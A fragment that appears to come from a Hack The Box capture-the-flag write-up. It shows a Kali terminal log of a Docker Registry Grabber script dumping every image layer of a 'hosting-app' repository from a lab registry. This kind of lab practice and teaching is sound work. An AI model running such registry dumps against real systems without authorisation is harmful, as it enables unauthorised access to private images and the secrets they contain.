 ┌──(kali㉿kali)-[~/htb/registry2/DockerRegistryGrabber]
└─$ python3 DockerGraber.py https://www.webhosting.htb --dump_all
[+]======================================================[+]
[|]    Docker Registry Grabber v1       @SyzikSecu       [|]
[+]======================================================[+]
[+] hosting-app
[+] BlobSum found 36
[+] Dumping hosting-app
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : 0bf45c325a696381eea5176baa1c8e84fbf0fe5e2ddf96a22422b10bf879d0ba
[+] Downloading : 4a19a05f49c2d93e67d7c9ea8ba6c310d6b358e811c8ae37787f21b9ad82ac42
[+] Downloading : 9e700b74cc5b6f81ed6513fa03c7b6ab11a71deb8e27604632f723f81aca3268